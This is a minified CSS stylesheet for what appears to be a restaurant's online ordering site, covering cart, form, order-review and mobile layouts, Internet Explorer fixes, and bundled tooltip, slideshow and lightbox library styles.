.po-togo-pickup-off{display:none}.po-catering.po-delivery .po-togo-pickup-only{display:none}.po-catering.po-delivery .po-catering-delivery-off{display:none}.po-catering.po-pickup .po-togo-delivery-only{display:none}.po-catering.po-pickup .po-catering-pickup-off{display:none}#preorder #postal{width:150px}#preorder .button{margin:0 0px 3px 0}#cboxContent form label{display:block}#cboxContent form input[type=radio]+label,form input[type=checkbox]+label{display:inline-block !important}#browser_message{background:#f8f7f7;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#f8f7f7") !important;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #f8f7f7)) !important;background-image:-moz-linear-gradient(top, #ffffff 0%, #f8f7f7 100%) !important;background-image:-o-linear-gradient(top, #ffffff 0%, #f8f7f7 100%) !important;background-image:linear-gradient(to bottom, #ffffff 0%, #f8f7f7 100%) !important;background-image:-ms-linear-gradient(top, #ffffff 0%, #f8f7f7 100%) !important;border:solid 3px #666;margin:0 15px 15px 15px;padding:10px;color:#000 !important;text-align:center !important}#browser_message p{text-align:left !important}#browser_message .button{margin:5px auto;text-align:center !important}body.ie98 div.product-group article.product-item{padding-bottom:1em}body.ie87 .inputspan-2{width:40px}body.ie87 a#feedback_button,body.ie87 a#feedback_button:hover,body.ie87 a#feedback_button:active,body.ie87 a#feedback_button:visited{height:130px;width:40px;overflow:hidden;right:-40px}body.ie87 a#feedback_button span{filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";height:200px}body.ie87 #cart,body.ie87 #feedback{background:#000;color:#fff}body.ie87 .helpmessage{color:#fff;padding:0 20px 20px 0}body.ie87 .common_table{background-color:#fdf3dd}body.ie87 .small.button,body.ie87 .small.button:visited{font-size:.9em;padding:.5em .2em .5em .3em}body.ie87 #kword{margin:5px 0 0px 6px !important}body.ie87 #searchForm{display:block;padding-bottom:10px}body.ie87 .common_table{background-color:#fdf3dd;color:#000}body.ie87 form{line-height:1.6}body.ie87 .spaceadd{text-align:left;padding-left:15px}body.ie87 .formcontainer li{width:240px}body.ie87 form input[type=text],body.ie87 form input[type=number],body.ie87 form input[type=date],body.ie87 form input[type=password]{height:auto;padding-top:3px;padding-bottom:3px}body.ie87 .form-section .group-order-channel,body.ie87 .form-section .group-order-type{margin:.5em 0 0 0}body.ie87 .form-section .radio-checkbox-group .radio-checkbox input[type=radio]{position:relative;width:auto;height:auto;margin:0 0 -0.5em 0;padding:0 .25em;overflow:visible}body.ie87 .form-section .radio-checkbox-group .radio-checkbox input[type=radio]+label{padding:0;margin-bottom:0;background-color:transparent;background-image:none;border-bottom:none;color:#333 !important;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}body.ie87 .form-section .radio-checkbox-group.form-group .radio-checkbox.field-group{padding-right:.75em}body.ie87 .form-section .label-float-group .label-float{top:0}body.ie87 .form-section .label-float-group .label-float-control:focus{outline:#315a9c solid 1px}body.ie87 #loading .loader{position:relative;display:inline-block;width:auto;background-color:#ccc;font-size:50px;text-shadow:0 0 5px #000}body.ie7 .mini article{width:253px}body.ie7 .mini .cart-list li{position:static}body.ie7 .mini .cart-buttons{position:static}body.ie7 .mini .cart-price{position:static !important;width:100%;float:none}body.ie7 .mini .cart-delete{float:none}body.ie7 .mini .cart-edit{float:none}body.ie7 .formcontainer .formcol,body.ie7 .formcontainer .formcolone,body.ie7 .formcontainer .formcoltwo{float:none;clear:both}body.ie7 .reviewcontainer ul.review_details,body.ie7 .reviewcontainer dl.review_order,body.ie7 .reviewcontainer ul.review_totals{margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}body.ie7 .review_item_price,body.ie7 .review_subitem_price,body.ie7 .review_option_price,body.ie7 .review_item_price li,body.ie7 .review_subitem_price li,body.ie7 .review_option_price li{margin-left:0;padding-left:10px}body.ie7 .review_item_price,body.ie7 .review_subitem_price,body.ie7 .review_option_price{width:334px}body.ie7 .review_combo_details .review_subitem_price{width:324px}body.ie7 .review_item_price li,body.ie7 .review_subitem_price li,body.ie7 .review_option_price li{float:left;display:block}body.ie7 .review_totals b{width:239px}body.ie7 .review_totals span{padding-right:5px}:-ms-input-placeholder{color:#aaa}@media screen and (min-width: 767px)and (-ms-high-contrast: active),(-ms-high-contrast: none){article.product-item .product-box{overflow:visible;display:block}div.product-group article.product-item{padding-bottom:1em}*::-ms-backdrop,div.product-group article.product-item{height:1px\0 }}@media screen and (max-width: 767px)and (-ms-high-contrast: active),(-ms-high-contrast: none){article.product-item .product-box{overflow:visible;display:block}div.product-group article.product-item{padding-bottom:1em}*::-ms-backdrop,div.product-group article.product-item{height:auto\0 }}@media(max-width: 767px){body.mobile-enabled .row,body.mobile-enabled .container,body.mobile-enabled .fullwidth-row{width:100%;min-width:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}body.mobile-enabled .row .onecol,body.mobile-enabled .row .twocol,body.mobile-enabled .row .threecol,body.mobile-enabled .row .fourcol,body.mobile-enabled .row .fivecol,body.mobile-enabled .row .sixcol,body.mobile-enabled .row .sevencol,body.mobile-enabled .row .eightcol,body.mobile-enabled .row .ninecol,body.mobile-enabled .row .tencol,body.mobile-enabled .row .elevencol,body.mobile-enabled .row .twelvecol{width:auto;float:none;margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}}@media(max-width: 1080px){body.mobile-enabled section.product-section{display:block}body.mobile-enabled section.product-section.product-grouping-1,body.mobile-enabled section.product-section.product-grouping-2,body.mobile-enabled section.product-section.product-grouping-3,body.mobile-enabled section.product-section.product-grouping-4{width:100%}body.mobile-enabled .product-grouping-1 div.product-group article.product-item,body.mobile-enabled .product-grouping-2 div.product-group article.product-item,body.mobile-enabled .product-grouping-3 div.product-group article.product-item,body.mobile-enabled .product-grouping-4 div.product-group article.product-item{width:100%}}@media(max-width: 965px){body.mobile-enabled .row,body.mobile-enabled .container,body.mobile-enabled .fullwidth-row{width:100%;min-width:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}body.mobile-enabled .row .fourcol,body.mobile-enabled .fullwidthrow .fourcol{width:100%}body.mobile-enabled .row .eightcol{width:100%}body.mobile-enabled .container{padding-bottom:8em}body.mobile-enabled #inner-content{margin:10px}body.mobile-enabled .qtip-light{display:none !important}body.mobile-enabled .desktop{display:none !important}body.mobile-enabled #panel_overlay{background:rgba(0,0,0,.5)}body.mobile-enabled .helpmessage{display:none}body.mobile-enabled .threecol{margin-right:0%;margin-left:1.1%;float:left;min-height:1px}body.mobile-enabled article.product-item{display:block;padding-right:0;padding-left:0;padding-bottom:1em}body.mobile-enabled article.product-item div.product-box{overflow:visible}body.mobile-enabled #cboxLoadedContent .product-details,body.mobile-enabled .product-group .product-details{padding:1em .75em;margin:0 0 1em 0}body.mobile-enabled #cboxLoadedContent .product-details:before,body.mobile-enabled #cboxLoadedContent .product-details:after,body.mobile-enabled .product-group .product-details:before,body.mobile-enabled .product-group .product-details:after{content:".";display:block;height:0;clear:both;visibility:hidden;box-sizing:border-box}body.mobile-enabled div.product-group{display:block;width:100%;height:auto}body.mobile-enabled article.trayconfig{margin-bottom:20px}body.mobile-enabled .cart .cart-li{padding-bottom:10px}body.mobile-enabled .cart .cart-li:not(:only-child){border-bottom:1px solid #d2d0d0}body.mobile-enabled .modulebox{background:#fff;padding:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;display:block}body.mobile-enabled .mini .cart-item{text-align:left;padding-right:60px;padding-left:50px}body.mobile-enabled .mini .cart-summary{padding-left:0}body.mobile-enabled .mini .cart-coupon{position:relative;margin-top:0;height:100%;width:auto}body.mobile-enabled .mini .cart-coupon label{display:block}body.mobile-enabled .mini#mini-cart .cart-coupon label{margin-left:90px}body.mobile-enabled .mini .cart-qty input{width:40px}body.mobile-enabled .mini .cart-qty{width:50px}body.mobile-enabled .mini .cart-price{color:#c91120}body.mobile-enabled .mini .cart .cart-sub-content{width:230px}body.mobile-enabled hr{margin-top:-5px;position:relative}body.mobile-enabled .qtip.qtip_{display:none !important}}@media(max-width: 767px){body.mobile-enabled .os_group li,body.mobile-enabled .c_item li{width:100%;float:none}body.mobile-enabled #item_added{top:10px;right:10px}body.mobile-enabled .product-container{float:none;padding-right:0;border-right-width:0}body.mobile-enabled .mini-cart-container{float:none;width:100%;margin-left:0}body.mobile-enabled .group_description,body.mobile-enabled .group_title{width:100%}body.mobile-enabled .container{padding-bottom:3em}body.mobile-enabled.simplified-enabled section#content .group-signin .signin-forgot a{margin-top:1.25em}body.mobile-enabled .helpmessage{color:#000;padding:0 20px 20px 0}body.mobile-enabled .product{margin-right:0;float:left;min-height:1px;width:100%}body.mobile-enabled div.trayconfig h3{margin:0;font-size:1.6em;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}body.mobile-enabled .cartcontrols{position:absolute;top:10px;right:200px;display:block}body.mobile-enabled .modulebox{background:#fff;padding:4px;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;display:block}body.mobile-enabled .formcontainer ol.inline,body.mobile-enabled .formcontainer ul.inline,body.mobile-enabled .formcontainer .inline li{list-style:none;margin:0;padding-right:50px;display:inline}body.mobile-enabled .form-section label,body.mobile-enabled .form-section input[type=text],body.mobile-enabled .form-section input[type=number],body.mobile-enabled .form-section input[type=password],body.mobile-enabled .form-section input[type=email],body.mobile-enabled .form-section input[type=tel],body.mobile-enabled .form-section input[type=date],body.mobile-enabled .form-section select{width:100%}body.mobile-enabled .form-section input+label{width:auto}body.mobile-enabled .form-section .button.btn-secondary,body.mobile-enabled .form-section .button.btn-secondary:visited,body.mobile-enabled .form-section .button.btn-secondary:focus{text-shadow:0 1px 1px rgba(255,255,255,.75)}body.mobile-enabled .form-section .button.btn-secondary.active,body.mobile-enabled .form-section .button.btn-secondary:visited.active,body.mobile-enabled .form-section .button.btn-secondary:focus.active{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .button.btn-secondary.disabled,body.mobile-enabled .form-section .button.btn-secondary:visited.disabled,body.mobile-enabled .form-section .button.btn-secondary:focus.disabled{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .group-order-channel,body.mobile-enabled .form-section .group-order-type{width:50%}body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled article.prodconfig{padding-bottom:15px;padding:10px;width:90%}body.mobile-enabled article.trayconfig textarea,body.mobile-enabled article.trayconfig select,body.mobile-enabled article.trayconfig label{padding:0 5px 5px 0px}body.mobile-enabled.mobile-enabled div.product-group article.product-item{padding-right:0}body.mobile-enabled .remove_box img{width:25px;padding-top:10px;padding-bottom:10px}body.mobile-enabled .opt{margin:.25em 0}body.mobile-enabled .opt li{clear:none}body.mobile-enabled .opt label{font-size:1em}body.mobile-enabled .mini .cart-qty input{width:30px}body.mobile-enabled .cart .cart-item,body.mobile-enabled .cart .cart-buttons{padding-right:60px;padding-left:45px}body.mobile-enabled .mini .cart-item{clear:none}body.mobile-enabled .mini .cart-qty{width:35px}body.mobile-enabled .mini .cart-price{color:#c91120}body.mobile-enabled .mini .cart-summary{padding-left:0}body.mobile-enabled .mini .cart-coupon{width:100%}body.mobile-enabled .box,body.mobile-enabled .row .onecol,body.mobile-enabled .row .twocol,body.mobile-enabled .row .threecol,body.mobile-enabled .row .fourcol,body.mobile-enabled .row .fivecol,body.mobile-enabled .row .sixcol,body.mobile-enabled .row .sevencol,body.mobile-enabled .row .eightcol,body.mobile-enabled .row .ninecol,body.mobile-enabled .row .tencol,body.mobile-enabled .row .elevencol,body.mobile-enabled .row .twelvecol{width:auto;float:none;margin-left:0;margin-right:0;padding-left:0px;padding-right:0px}body.mobile-enabled .table{position:relative;display:block}body.mobile-enabled .table>ul{position:relative;display:block;padding-top:.5em;padding-bottom:.5em}body.mobile-enabled .table>ul>li{position:relative;display:block;width:100%;padding-top:0;padding-bottom:0;text-align:left}body.mobile-enabled .table>ul>li.actions{padding-top:.5em;text-align:left}body.mobile-enabled .table>ul>li.actions ul{text-align:left}body.mobile-enabled .table>ul>li input[type=email],body.mobile-enabled .table>ul>li input[type=text]{margin-bottom:2px;font-size:13px;width:95%}body.mobile-enabled .table>ul>li input[type=checkbox]{margin-top:0}}@media(max-width: 600px){body.mobile-enabled .container{padding-bottom:70px}body.mobile-enabled .form-container-signin-signup.combined-signin .section-signin,body.mobile-enabled .form-container-signin-signup.combined-signin .section-signup{width:100%}body.mobile-enabled .form-container-signin-signup.combined-signin .group-signin{padding-right:0;border-right:none}body.mobile-enabled .form-container-signin-signup.combined-signin .group-signup{margin-left:0;padding-left:0;border-left:none}body.mobile-enabled.simplified-enabled .group-signin .signin-remember,body.mobile-enabled.simplified-enabled .group-signin .signin-forgot{width:50%}body.mobile-enabled.url-fuseaction-signin_signup .form-container-signin-signup.combined-signin .section-signin,body.mobile-enabled.url-fuseaction-signin_signup .form-container-signin-signup.combined-signin .section-signup{width:100%}body.mobile-enabled .form-container-preorder .group-order-service-channel .order-service-channel{margin-bottom:3.25em}body.mobile-enabled .form-container-preorder .group-order-distribution-type{position:absolute;margin-top:3.25em}body.mobile-enabled .helpmessage{color:#000;padding:0 20px 20px 0}body.mobile-enabled .form-container{padding-left:0;padding-right:0}body.mobile-enabled .form-container .section-group{float:none;width:100%;margin-top:.5em;padding-left:.75em;padding-right:.75em;border:none}body.mobile-enabled .form-container .section-group:before{border:none}body.mobile-enabled .form-section{width:100%}body.mobile-enabled .form-section label,body.mobile-enabled .form-section input[type=text],body.mobile-enabled .form-section input[type=number],body.mobile-enabled .form-section input[type=password],body.mobile-enabled .form-section input[type=email],body.mobile-enabled .form-section input[type=tel],body.mobile-enabled .form-section input[type=date],body.mobile-enabled .form-section select{width:100%}body.mobile-enabled .form-section input+label{width:auto}body.mobile-enabled .form-section .button.btn-secondary,body.mobile-enabled .form-section .button.btn-secondary:visited,body.mobile-enabled .form-section .button.btn-secondary:focus{text-shadow:0 1px 1px rgba(255,255,255,.75)}body.mobile-enabled .form-section .button.btn-secondary.active,body.mobile-enabled .form-section .button.btn-secondary:visited.active,body.mobile-enabled .form-section .button.btn-secondary:focus.active{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .button.btn-secondary.disabled,body.mobile-enabled .form-section .button.btn-secondary:visited.disabled,body.mobile-enabled .form-section .button.btn-secondary:focus.disabled{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .form-group{width:100%;padding-right:0}body.mobile-enabled .form-section .form-group .field-group,body.mobile-enabled .form-section .form-group .static-group{width:100%;padding-right:0}body.mobile-enabled .form-section .radio-checkbox-group .field-group{width:auto}body.mobile-enabled .review-group .review-order .review-item{padding-right:15em}body.mobile-enabled .review-group .review-order .review-subitem>span,body.mobile-enabled .review-group .review-order .review-subitem>b{padding-right:15em}body.mobile-enabled .review-group .review-order .review-modifier>span,body.mobile-enabled .review-group .review-order .review-modifier>b{padding-right:15em}body.mobile-enabled .review-group .review-order .review-item-discount,body.mobile-enabled .review-group .review-order .review-item-note,body.mobile-enabled .review-group .review-order .review-item-name{padding-right:15em}body.mobile-enabled .review-group .review-order .review-item-price,body.mobile-enabled .review-group .review-order .review-subitem-price{width:15em}body.mobile-enabled .review-group .review-totals li span{width:7.25em}body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled article.prodconfig{padding-bottom:15px}body.mobile-enabled article.trayconfig textarea,body.mobile-enabled article.trayconfig select,body.mobile-enabled article.trayconfig label{padding:0 5px 5px 0px}}@media(max-width: 479px){body.mobile-enabled .homepromo{background:none}body.mobile-enabled .condiment{border-bottom:1px solid #f0f0f0}body.mobile-enabled .opt{float:none;margin:0 0 .5em 2.25em;float:none}body.mobile-enabled .opt::after{content:".";display:block;height:0;clear:both;visibility:hidden}body.mobile-enabled .opt li{float:left}body.mobile-enabled .cart_total{padding-right:0px;clear:right}body.mobile-enabled div.trayconfig h3{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.6em}body.mobile-enabled .formcontainer ol.inline,body.mobile-enabled .formcontainer ul.inline,body.mobile-enabled .formcontainer .inline li{padding-right:0;display:list-item}body.mobile-enabled .small.button,body.mobile-enabled .small.button:visited{font-size:11px}body.mobile-enabled .button,body.mobile-enabled .button:visited,body.mobile-enabled .medium.button,body.mobile-enabled .medium.button:visited{font-size:13px;font-weight:600;line-height:1}body.mobile-enabled .large.button,body.mobile-enabled .large.button:visited{font-size:14px;padding:8px 24px 9px}body.mobile-enabled .container h2{font-size:1.8em}body.mobile-enabled .formcontainer legend{width:100%}body.mobile-enabled .form-container-preorder .formactions button{width:49%}body.mobile-enabled form legend{padding:0;width:100%;font-weight:800}body.mobile-enabled .form-section label,body.mobile-enabled .form-section input[type=text],body.mobile-enabled .form-section input[type=number],body.mobile-enabled .form-section input[type=password],body.mobile-enabled .form-section input[type=email],body.mobile-enabled .form-section input[type=tel],body.mobile-enabled .form-section input[type=date],body.mobile-enabled .form-section select{width:100%}body.mobile-enabled .form-section input+label{width:auto}body.mobile-enabled .form-section .button.btn-secondary,body.mobile-enabled .form-section .button.btn-secondary:visited,body.mobile-enabled .form-section .button.btn-secondary:focus{text-shadow:0 1px 1px rgba(255,255,255,.75)}body.mobile-enabled .form-section .button.btn-secondary.active,body.mobile-enabled .form-section .button.btn-secondary:visited.active,body.mobile-enabled .form-section .button.btn-secondary:focus.active{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .form-section .button.btn-secondary.disabled,body.mobile-enabled .form-section .button.btn-secondary:visited.disabled,body.mobile-enabled .form-section .button.btn-secondary:focus.disabled{text-shadow:0 1px 1px rgba(255,255,255,.05)}body.mobile-enabled .review-group .review-order .review-item{width:100%;margin:0;padding-right:0}body.mobile-enabled .review-group .review-order .review-subitem>span,body.mobile-enabled .review-group .review-order .review-subitem>b{padding-right:0}body.mobile-enabled .review-group .review-order .review-modifier>span,body.mobile-enabled .review-group .review-order .review-modifier>b{padding-right:0}body.mobile-enabled .review-group .review-order .review-item-price,body.mobile-enabled .review-group .review-order .review-subitem-price{position:relative;text-align:left}body.mobile-enabled .review-group .review-order .review-item-price li,body.mobile-enabled .review-group .review-order .review-subitem-price li{padding-left:0;text-align:left;width:100%}body.mobile-enabled .review-group .review-order .review-item-price li b,body.mobile-enabled .review-group .review-order .review-subitem-price li b{position:static;display:inline-block;color:#000;font-weight:normal;top:0;right:auto;width:auto}body.mobile-enabled .review-group .review-order .review-item-price li b i,body.mobile-enabled .review-group .review-order .review-subitem-price li b i{display:inline}body.mobile-enabled .review-group .review-order .review-item-price li span,body.mobile-enabled .review-group .review-order .review-subitem-price li span{text-align:right;width:auto}body.mobile-enabled .review-group .review-order .review-item-price{margin-top:0;margin-right:0}body.mobile-enabled .review-group .review-order .review-item-price .review-item-unitprice{padding-left:1.5em;text-align:left}body.mobile-enabled .review-group .review-order .review-item-price .review-item-unitprice b{text-align:left}body.mobile-enabled .review-group .review-order .review-item-price .review-item-totalprice{padding-left:1.5em;text-align:left}body.mobile-enabled .review-group .review-order .review-item-subitems{width:100%}body.mobile-enabled .review-group .review-order .review-subitem-price{padding-left:3.75em;padding-right:0}body.mobile-enabled .review-group .review-order .review-subitem-price li span{width:auto}body.mobile-enabled .review-group .review-order .review-subitem-price .review-subitem-unitprice{padding-left:1.5em;text-align:left}body.mobile-enabled .review-group .review-order .review-subitem-price .review-subitem-unitprice b{text-align:left}body.mobile-enabled .review-group .review-order .review-subitem-price .review-subitem-totalprice{padding-left:1.5em;text-align:left}body.mobile-enabled .review-group .review-order .review-item-totalprice,body.mobile-enabled .review-group .review-order .review-item-discount,body.mobile-enabled .review-group .review-order .review-item-name{width:100%}body.mobile-enabled .review-group .review-order .review-item-note{width:100%}body.mobile-enabled .review-group .review-item-open-mapping .review-item-price,body.mobile-enabled .review-group .review-item-open-mapping .review-item-discount,body.mobile-enabled .review-group .review-item-open-mapping .review-item-name,body.mobile-enabled .review-group .review-item-open-mapping .review-item-subitems{padding-left:.75em}body.mobile-enabled .review-group .review-item-open-mapping .review-item-price .review-item-totalprice{padding-left:0}body.mobile-enabled .review-group .review-item-open-mapping .review-item-note{padding-left:1.5em}body.mobile-enabled .review-group .review-item-open-mapping .review-subitem .review-item-subitems{padding-left:3em}body.mobile-enabled .review-group .review-item-open-mapping .review-modifier .review-subitem-price{padding-left:.75em}body.mobile-enabled .review-group .review-item-hybrid .review-subitem-discount,body.mobile-enabled .review-group .review-item-hybrid .review-subitem-note{padding-left:3em}body.mobile-enabled .review-group .review-item-combo .review-subitem-discount,body.mobile-enabled .review-group .review-item-combo .review-subitem-note{padding-left:3.75em}body.mobile-enabled .review-section .review-totals li b{width:60%}body.mobile-enabled .review-section .review-totals li span{width:30%}body.mobile-enabled article.prodconfig{padding-bottom:15px}body.mobile-enabled article.trayconfig textarea,body.mobile-enabled article.trayconfig select,body.mobile-enabled article.trayconfig label{padding:0 5px 5px 0px}body.mobile-enabled .cart-summary{padding-right:35%;padding-left:0}body.mobile-enabled .cart-summary-price{width:30%}body.mobile-enabled .button-tab,body.mobile-enabled .button-tab:visited{width:130px}}@media(max-width: 318px){body.mobile-enabled div.trayconfig h3{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.6em}body.mobile-enabled article.prodconfig{padding-bottom:15px}body.mobile-enabled article.trayconfig textarea,body.mobile-enabled article.trayconfig select,body.mobile-enabled article.trayconfig label{padding:0 5px 5px 0px}body.mobile-enabled .homepromo{background:none}body.mobile-enabled .yourcart{font-weight:600;font-size:1em;color:#fff}body.mobile-enabled .small.button,body.mobile-enabled .small.button:visited{font-size:8px}body.mobile-enabled .large.button,body.mobile-enabled .large.button:visited{font-size:12px;padding:4px 10px 5px}body.mobile-enabled .mainpromo h1{font-weight:600}body.mobile-enabled .large.button,body.mobile-enabled .large.button:visited{font-size:14px;padding:4px 10px 5px}body.mobile-enabled .container h2{font-size:20px}body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled .mini .cart-summary{padding-right:35%;padding-left:0}body.mobile-enabled .cart .cart-qty{position:relative;float:left;clear:both}body.mobile-enabled .cart .cart-item{float:left;width:100%;padding-top:.5em;padding-right:0;padding-left:0;clear:both}body.mobile-enabled .cart .cart-buttons{padding-right:0;padding-left:0}body.mobile-enabled .table-float ul li{width:100% !important}}@media(max-width: 240px){body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled .mini .cart-summary{padding-right:45%;padding-left:0}}@media(max-width: 218px){body.mobile-enabled .bottomalign{position:relative;width:100%}body.mobile-enabled .footerbuffer{padding-bottom:0}body.mobile-enabled .homepromo{background:none}body.mobile-enabled div.trayconfig h3{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1em}body.mobile-enabled .yourcart{font-weight:600;font-size:1em;color:#fff}body.mobile-enabled .large.button,body.mobile-enabled .large.button:visited{font-size:12px;padding:2px 8px 3px}body.mobile-enabled .small.button,body.mobile-enabled .small.button:visited{font-size:8px}body.mobile-enabled .sidenav li a,body.mobile-enabled .sidenav li a:link:visited:active{color:#fff;text-decoration:none;text-shadow:1px 1px 1px #323232}body.mobile-enabled .mainpromo h1{font-weight:bold}body.mobile-enabled .formcontainer select{width:200px}body.mobile-enabled .formcontainer input[type=text],body.mobile-enabled .formcontainer input[type=password],body.mobile-enabled .formcontainer input[type=email],body.mobile-enabled .formcontainer input[type=tel],body.mobile-enabled .formcontainer input[type=date]{width:200px}body.mobile-enabled .hiddenmobile{visibility:hidden;display:none}body.mobile-enabled .cart .cart-item{padding:0 5px 0 7px}}@-ms-viewport{width:device-width}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:600}.qtip-titlebar+.qtip-content{border-top-width:0 !important}.qtip-close{position:absolute;right:-9px;top:-9px;z-index:11;cursor:pointer;outline:medium none;border:1px solid transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-default{border:3px solid #e2e2e2;background-color:#fff;color:#454545}.qtip-default .qtip-titlebar{background-color:#f1f1f1}.qtip-default .qtip-icon{border-color:#ccc;background:#f1f1f1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#aaa;color:#111}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(#default#VML);display:inline-block;visibility:visible}#qtip-overlay{position:fixed;left:0;top:0;width:100%;height:100%}#qtip-overlay.blurs{cursor:pointer}#qtip-overlay div{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}/*! http://responsiveslides.com v1.55 by @viljamis */.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0}.rslides li:first-child{position:relative;display:block;float:left}.rslides img{display:block;height:auto;float:left;width:100%;border:0}.centered-btns_nav:focus,.transparent-btns_nav:focus,.large-btns_nav:focus{outline:none}.rslides_tabs{margin-top:10px;text-align:center}.rslides_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px}.rslides_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;background:#ccc;background:rgba(0,0,0,.2);display:inline-block;_display:block;*display:block;-webkit-box-shadow:inset 0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 2px 0 rgba(0,0,0,.3);box-shadow:inset 0 0 2px 0 rgba(0,0,0,.3);width:9px;height:9px}.rslides_here a{background:#222;background:rgba(0,0,0,.8)}#colorbox{box-sizing:content-box}#colorbox *,#colorbox *:before,#colorbox *:after{box-sizing:border-box}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto !important;overflow-x:hidden !important;overflow-y:auto !important;margin-top:0 !important;padding:10px 10px 0 10px}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:url(../../images/overlay.png) repeat 0 0}#cboxTopLeft{width:21px;height:21px;background:url(../../images/controls.png) no-repeat -100px 0}#cboxTopRight{width:21px;height:21px;background:url(../../images/controls.png) no-repeat -129px 0}#cboxBottomLeft{width:21px;height:21px;background:url(../../images/controls.png) no-repeat -100px -29px}#cboxBottomRight{width:21px;height:21px;background:url(../../images/controls.png) no-repeat -129px -29px}#cboxMiddleLeft{width:21px;background:url(../../images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(../../images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(../../images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(../../images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-top:28px}#cboxTitle{position:absolute;top:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;top:4px;left:58px;color:#949494}#cboxSlideshow{position:absolute;top:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;top:0;left:0;background:url(../../images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious.hover{background-position:-75px -25px}#cboxNext{position:absolute;top:0;left:27px;background:url(../../images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext.hover{background-position:-50px -25px}#cboxLoadingOverlay{background:url(../../images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(../../images/loading.gif) no-repeat center center}#cboxClose{position:absolute;top:0;right:0;background:url(../../images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px;border:0}#cboxClose.hover{background-position:-25px -25px}.cboxIE #cboxTopLeft,.cboxIE #cboxTopCenter,.cboxIE #cboxTopRight,.cboxIE #cboxBottomLeft,.cboxIE #cboxBottomCenter,.cboxIE #cboxBottomRight,.cboxIE #cboxMiddleLeft,.cboxIE #cboxMiddleRight{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
